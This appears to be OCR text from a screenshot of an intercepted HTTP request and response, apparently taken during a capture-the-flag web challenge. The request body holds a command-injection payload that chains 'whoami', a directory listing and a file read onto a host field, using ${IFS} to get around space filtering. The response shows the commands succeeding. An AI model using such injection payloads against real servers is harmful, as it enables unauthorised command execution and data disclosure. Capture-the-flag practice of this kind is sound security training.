 Request
Pretty Raw Hex \n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 60
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir${IFS}-a;more${IFS}requirements.txt
Response
Pretty Raw Hex Render \n
Home Flag for you
Flag for you
onsra
. .. app.py requirements.txt static templates
::::::::::::::
requirements.txt
::::::::::::::
Flask==2.0.2
Back